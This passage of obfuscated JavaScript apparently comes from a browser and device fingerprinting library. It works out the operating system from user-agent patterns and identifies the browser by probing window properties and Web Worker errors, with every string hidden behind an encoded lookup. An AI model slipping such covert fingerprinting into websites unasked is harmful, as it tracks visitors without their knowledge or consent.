780543f5a522a1974306d15b.td_f(311,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(311,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(316,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(346,11)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)}];
this.td_G=[{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(271,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(316,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(361,11)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)}];
this.td_b=[{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(382,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(393,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(402,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(411,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(424,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(443,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(453,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(465,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(475,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(485,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(495,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(509,10)):null),r:/Windows CE/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(519,12)):null),r:/Win16/}]},{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(531,8)):null),r:/Mac OS X/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(539,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(545,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(562,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(579,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(596,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(613,18)):null),r:/Windows Phone 10.0/}]}];
this.td_5n=(typeof window.orientation!==[][[]]+"");this.td_5L=this.td_c(this.td_G)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_3p=this.td_a(this.td_5n,this.td_5L)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_2O=this.td_c(this.td_I)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_6v=this.td_L(this.td_2O,td_g)||this.td_L(this.td_2O,td_U)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_0b=this.td_c(this.td_S)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_3B=this.td_D(this.td_b,this.td_0b,this.td_2O,this.td_6v,td_g,td_U)||this.td_0b;this.td_E();},td_D:function(td_M,td_H,td_J,td_u,td_F,td_o){var td_Z=td_F;var td_y=td_o;var td_X=td_H;var td_w;for(var td_N=0;
td_N<td_M.length;td_N++){if(td_M[td_N].identity===td_H){for(var td_g=0;td_g<td_M[td_N].versionMap.length;td_g++){var td_C=td_M[td_N].versionMap[td_g];if(td_C.r.test(td_Z)){td_X=td_C.s;if(/Windows/.test(td_X)){if(td_X===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null)){if(td_5t.td_P()){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(638,10)):null);
}td_0i.td_2l=td_k;td_5t.td_A();}return td_X;}break;}}break;}}switch(td_X){case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(531,8)):null):td_X=null;
var td_s=/(Mac OS X 10[\.\_\d]+)/.exec(td_Z);if(td_s!==null&&td_s.length>=1){td_X=td_s[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(648,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_v=td_X.split(" ");if(td_v.length===4){td_u=/(Version\/[\.\d]+)/.exec(td_Z);if(td_u!==null&&td_u.length>1){var td_j=td_u[1];if(td_j!==null&&td_j.length>1){var td_d=td_j.split("/");
if(td_d!==null&&td_d.length>1){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(664,7)):null)+td_d[1];
}}}}}}}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null):td_X=null;
var td_O=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_Z);if(td_O!==null&&td_O.length>=1){td_X=td_O[1];}if(td_J===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)&&td_u>=110){td_0i.td_2l=td_k;
td_5t.td_A();}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null):case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null):case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(346,11)):null):td_X=null;
td_w=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_y);if(td_w!==null){var td_U=td_w.length>=1?td_w[1]:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
var td_h=td_w.length>=2?td_w[2]:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
var td_q=td_w.length>=3?td_w[3]|"0":"0";td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(671,4)):null)+td_U+"."+td_h+"."+td_q;
}break;default:return null;}return td_X;},td_c:function(td_j){for(var td_o=0;td_o<td_j.length;++td_o){var td_O=td_j[td_o].string;var td_U=td_j[td_o].prop;this.versionSearchString=td_j[td_o].versionSearch||td_j[td_o].identity;
if(td_O){if(td_O.indexOf(td_j[td_o].subString)!==-1){return td_j[td_o].identity;}}else{if(td_U){return td_j[td_o].identity;}}}},td_L:function(td_X,td_R){if(!td_X){return null;}var td_M;switch(td_X){case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null):var td_l=/\WVersion[^\d]([\.\d]+)/.exec(td_R);
if(td_l!==null&&td_l.length>=1){td_M=td_l[1];}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(675,3)):null)){var td_h=/\WOPR[^\d]*([\.\d]+)/.exec(td_R);
if(td_h!==null&&td_h.length>=1){td_M=td_h[1];}break;}default:var td_q=td_R.indexOf(this.versionSearchString);if(td_q!==-1){td_M=td_R.substring(td_q+this.versionSearchString.length+1);}break;}if(td_M){return parseFloat(td_M);
}return null;},td_W:function(td_y){var td_q=null;try{td_q=new Worker(td_y);}catch(td_U){if(td_q!==null&&typeof td_q.terminate!==[][[]]+""){td_q.terminate();}return(td_U.toString().indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(678,18)):null))!==-1);
}return false;},td_a:function(isMobile,osNoUA){var psc=this.td_W;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(696,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(696,6)):null)));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(702,33)):null);
})(!window[((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(735,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(741,8)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(754,7)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(761,9)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null);
